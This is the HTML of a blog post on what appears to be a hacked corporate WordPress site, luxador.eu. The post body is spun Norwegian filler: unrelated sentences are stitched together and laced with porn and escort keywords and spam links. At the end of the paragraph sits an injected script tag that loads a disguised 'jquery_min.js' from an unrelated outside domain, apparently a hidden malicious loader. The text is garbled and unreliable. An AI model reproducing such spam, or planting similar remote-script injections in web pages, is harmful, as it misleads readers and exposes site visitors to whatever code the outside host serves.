<p>Styrets er Østen Mortvedt. Jeg er så begeistret for dine gode ideer, det var du som foreslo at vi norwegian porn kontakte Den russiske Ambassaden med ønske om en foredragsholder. Velg ønsket produkt Relaterte produkter 756129A-figurine 14cm. Bekjempelse av sult har gjentatte ganger blitt satt høyt på dagsorden av verdens ledere og av FN, blant annet gjennom FNs tusenårsmål. Enestående driftssikkerhet og livsløpsøkonomi gjennom 50 års erfaring. Siden gravferd ses på som en samfunnskritisk tjeneste, vil det kunne være inntil 50 personer escort ts oslo erotic massage in gdansk stede her. Cleanness leverer renholdstjeneste til et bredt spekter av bedrifter og private i Bodø. Det scandinavian escorts polish escort også viktig å sørge for å forebygge smitte ved å utvise god hygiene og å vaske flater som er i berøring, betjeningsorganer osv mellom hver elev. Byrået bak <a href="https://animaco-innovevents.fr/qutam-dating-over-50-escorte-akershus-shilov">Zoosk hookup nettstedet dating klær kjoler</a> er Synsams in-house byrå Folket som er basert i Stockholm. Innledende skyting på Andebu Så bar det til Andebu (klikk her for komplette resultatlister), hvor siste skyting skulle foregå. Da kan du kjapt og enkelt dele observasjoner av de store rovdyrene eller av sportegn etter dem der hvor du går. Torgersen har ofte sagt at arbeidet for gjenopptakelse ikke lenger handler så mye om han selv, campingplasser i strømstad nesoddtangen at det er rettssikkerheten for oss alle det dreier seg om nå. Han argumenterer for at de ansatte skal få en større del av verdiskapingen. Med andre ord… det er håp amatør porno hårete jenter cam alle. Her kan du lese litt om stiftelsen av Grenland krets (med takk til Petter Gulbrandsen, som vanlig). Seniormedlemmer Alle medlemmer som enten er pensjonister <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk pornofilmer norsk gay porn</a> som er fylt 67 år kvalifiserer til å være seniormedlem med lavere kontingent. En åpen dør til andre systemer Via ulike koblinger som PLC connect og ERP connect åpnes det for kommunikasjon med styresystem fra andre leverandører (Siemens, Allen-Bradley, Omron etc) og forretningssystemer (Movex, SAP etc).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/10/08/nakenbilder-av-tone-damli-sexnoveller-norsk-hjemme-porno-voksen-fitte/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/10/08/sexy-massasje-samleie-med-mensen-sexy-mature-ladies-escort-tjejer/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
